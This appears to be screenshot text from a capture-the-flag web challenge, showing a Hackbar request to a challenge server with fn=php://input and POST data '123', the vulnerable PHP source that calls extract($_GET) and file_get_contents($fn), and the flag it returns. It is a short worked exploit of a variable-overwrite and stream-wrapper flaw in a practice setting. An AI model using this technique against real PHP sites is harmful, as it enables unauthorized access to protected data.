 Hackbar
Encryption
Encoding
Load
Split
Run
http://123.206.87.240:8002/web8/?ac=123&fn=php:
//input
Enable Post data
123
Enable Referer
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}